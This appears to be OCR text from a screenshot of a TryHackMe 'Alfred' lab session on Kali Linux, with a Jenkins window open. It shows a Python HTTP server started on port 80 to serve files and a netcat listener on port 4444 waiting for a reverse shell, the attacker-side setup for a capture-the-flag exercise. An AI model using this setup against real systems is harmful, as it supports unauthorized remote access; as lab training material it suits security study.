 project Config [Jenkins] ...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:31 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 62x32
(root💀kali)-[~/TryHackMe/Alfred]
# python -m SimpleHTTPServer 80
root@kali: ~/TryHackMe/Alfred 62x32
(root💀kali)-[~/TryHackMe/Alfred]
# nc -nvlp 4444
listening on [any] 4444 ...